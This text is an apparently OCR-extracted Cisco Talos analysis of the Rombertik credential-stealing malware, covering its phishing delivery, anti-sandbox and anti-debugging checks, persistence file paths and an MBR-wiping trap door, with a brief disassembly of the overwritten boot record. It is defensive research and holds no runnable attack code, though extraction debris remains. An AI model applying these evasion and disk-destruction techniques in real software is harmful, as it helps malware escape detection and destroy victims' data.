**Table of Contents** [Executive Summary](http://blogs.cisco.com/security/talos/rombertik#summary) [The 10,000 Foot View at Rombertik](http://blogs.cisco.com/security/talos/rombertik#high-level) **[Analysis](http://blogs.cisco.com/security/talos/rombertik#analysis)** [A Nasty Trap Door](http://blogs.cisco.com/security/talos/rombertik#trap-door) [The Actual Malware](http://blogs.cisco.com/security/talos/rombertik#malware) [Coverage and Indicators of Compromise](http://blogs.cisco.com/security/talos/rombertik#ioc) **[Conclusion](http://blogs.cisco.com/security/talos/rombertik#conclusion)** 

Rombertik. In the process of reverse engineering Rombertik, Talos discovered multiple layers of obfuscation and antianalysis functionality. This functionality was designed to evade both static and dynamic analysis tools, make debugging difficult. If the sample detected it was being analyzed or debugged it would ultimately destroy the master boot record (MBR).

Talos' goal is to protect our customer's

networks. Reverse engineering Romberik helps Talos achieve that goal by better understanding how attackers are evolving to evade detection and make analysis difficult. Identifying these techniques gives Talos new insight and knowledge that can be communicated to Cisco's product teams. This knowledge can then be used to harden our security products to ensure these anti-analysis techniques are ineffective and allow detection technologies to accurately identify malware to protect customers.

# **The 10,000 Foot View at Rombertik**

At a high level, Romberik is a complex piece of malware that is designed to hook into the user's browser to read credentials and other sensitive information for exfiltration to an attacker controlled server, similar to  $D$ yre. However, unlike Dyre which was designed to target banking information, Rombertik collects information from all websites in an indiscriminate manner.

Rombertik has been identified to propagate via spam and phishing messages sent to wouldbe victims. Like previous spam and phishing campaigns Talos has discussed, attackers use social engineering tactics to entice users to download, unzip, and open the attachments that ultimately result in the user's compromise.

them and open the attachments. This is one sample that was used to propagate Rombertik. In this sample, the message observed in Rombertik's distribution appears to come from the "Windows Corporation," an organization that possesses "state-of-the-art manufacturing quality processes." The attackers attempt to convince the user to check the attached documents to see if their business aligns with the target user's organization. If the user downloads and unzips the file, the user then sees a file that looks like a document thumbnail.

While this file may appears to be some sort of PDF from the icon or thumbnail, the file actually is a .SCR screensaver executable file that contains Rombertik. Once the user double clicks to open the file, Rombertik will begin the process of compromising the system.

From:

Windows America <mail@windows.com>

The process by which Rombertik compromises the target system is a fairly complex with anti-analysis checks in place to prevent static and dynamic analysis. Upon execution, Rombertik will stall and then run through a first set of antianalysis checks to see if it is running within a sandbox. Once

these checks are complete, Rombertik will proceed to decrypt and install itself on the victims computer to maintain persistence. After installation, it will then launch a second copy of itself and overwrite the second copy with the malware's core functionality. Before Rombertik begins the process of spying on users, Rombertik will perform once last check to ensure it is not being analyzed in memory. If this check fails, Rombertik will attempt to destroy the Master Boot Record and restart the computer to render it unusable. The graphic below illustrates the process.

illustration of the step-by-step process Rombertik follows to compromise the target system.

# **Analysis**

From the beginning, Rombertik incorporates several layers of obfuscation along with antianalysis functionality. Obfuscating the functionality of a malware sample can be accomplished in many different ways. A common method is to include garbage code to inflate the volume of code an analyst might have to review and analyze. In this case, the unpacked Rombertik sample is 28KB while the packed version is 1264KB. Over 97% of the packed file is dedicated to making the file look legitimate by including 75 images and over 8000 functions that are never used. This packer attempts to overwhelm analysts by making it impossible to look at every function.

This chart shows the breakdown of the Rombertik executable and how it contains a large amount of unnecessary code and data.

As we started to slowly peel back the layers and focus on the subset of functions that are actually used, we observed an interesting sandbox evasion technique. A common technique to evade sandboxes is to sleep for extended lengths of time with the intention of forcing the sandbox to time out before the malware "wakes up" and begins executing. In response, sandboxes got better at detecting and responding when malware slept for extended periods of time. Rombertik employs a similar approach to delay execution, but does so without sleeping. Rombertik instead writes a byte of random data to memory 960 Million times. This is designed to consume time, like sleeping, but presents a couple disadvantages for sandboxes and application tracing tools. Sandboxes may not be able to immediately determine that the application is intentionally stalling since it's not sleeping. The other disadvantage is that the repetitive writing would flood application tracing tools. If an analysis tool attempted to log all of the 960 Million write instructions, the log would grow to over 100 gigabytes. Even if the analysis environment was capable of handling a log that large, it would take over 25 minutes just to write that much data to a typical hard drive. This complicates analysis.After intentionally stalling by writing to memory repeatedly, Rombertik checks to see if analysis tools have modified code in the Windows API ZwGetWriteWatch routine. It does this by calling ZwGetWriteWatch with invalid arguments. If the routine does **not** return with a specific error, Rombertik terminates. The assumption behind checking for a specific error versus a generic error is to check for sandboxes that suppress errors returned from API routine calls. Once the sandbox check is complete, Rombertik calls the Windows API OutputDebugString function 335,000 times as an anti-debugging mechanism. Finally, an anti-analysis function within the packer is called to check the username and filename of the executing process for strings like "malwar", "sampl", "viru", and "sandb". If the packer detects any of these substrings, it will stop unpacking and terminate. At this point, the initial antianalysis checks are complete.

Once the packer has run through initial anti-analysis checks, it will check to see if it is executing from %AppData%\rsr\yfoye.exe. If the packer is not executing from there, it will proceed to install itself in order to ensure persistence across system reboots before continuing on to execute the payload. To install itself, Rombertik first creates a VBS script named "fgf.vbs", which is used to kick off Rombertik every time the user logs in, and places the script into the user's Startup folder. Rombertik then creates %AppData%\rsr\yfoye.bat and moves the packed version of itself into %AppData%\rsr\yfoye.exe.

If Rombertik detects it is already executing from %AppData%\rsr\yfoye.exe, the malware will then begin decrypting and executing the main unpacking code in memory. Rombertik will then proceed to execute yfoye.exe a second time to create a new instance of the process. Once the unpacking is complete, Rombertik will overwrite the memory of the new process with the unpacked executable code. The unpacking code is monstrous and has many times the complexity of the anti-analysis code. The code contains dozens of functions overlapping with each other and unnecessary jumps added to increase complexity. The result is a nightmare of a control flow graph with hundreds of nodes. Figure 4 helps illustrate how complex the unpacking code is in comparison to the all the code that performs anti-analysis checks.

control flow graph on the left represents the interwoven functions within the unpacking code that's decrypted to memory. The control flow graph on the right represents the previously mentioned anti-analysis checks. These 23 basic blocks represent the 930 million writes, 335 thousand API calls, checking ZwGetWriteWatch, and checking file and usernames. All of this functionality fits in this rather simple graph, where the red block is only executed if all of the checks were satisfied. A typical function has less than 20 nodes (basic blocks) and would normally be easy to see how all basic blocks relate to each other.

# **A Nasty Trap Door**

Once the unpacked version of Rombertik within the second copy of yfoye.exe begins executing, one last anti-analysis function is run — which turns out to be particularly nasty if the check fails. The function computes a 32-bit hash of a resource in memory, and compares it to the PE Compile Timestamp of the unpacked sample. If the resource or compile time has been altered, the malware acts destructively. It first attempts to overwrite the Master Boot Record (MBR) of PhysicalDisk0, which renders the computer inoperable. If the malware does not have permissions to overwrite the MBR, it will instead destroy all files in the user's home folder (e.g. C:\Documents and Settings\Administrator\) by encrypting each file with a randomly generated RC4 key. After the MBR is overwritten, or the home folder has been encrypted, the computer is restarted.The Master Boot Record starts with code that is executed before the Operating System. The overwritten MBR contains code to print out "Carbon crack attempt, failed", then enters an infinite loop preventing the system from continuing to boot.



The MBR also contains information about the disk partitions. The altered MBR overwrites the bytes for these partitions with Null bytes, making it even more difficult to recover data from the sabotaged hard drive.

|                    | seq000:7C1E aCarbonCrackAtt db 'Carbon crack attempt, failed' 0 : DATA XREF: BootstrapCodeTo |  |
|--------------------|----------------------------------------------------------------------------------------------|--|
|                    | seq000:7C3B <b>Padding</b><br>$db$ 183h $dup(0)$                                             |  |
|                    |                                                                                              |  |
|                    |                                                                                              |  |
|                    |                                                                                              |  |
|                    |                                                                                              |  |
|                    |                                                                                              |  |
| seq000:7DFE seq000 | ends                                                                                         |  |
|                    | seg000:7DFE BootRecordSignature db 55h, 0AAh<br>ralos.                                       |  |

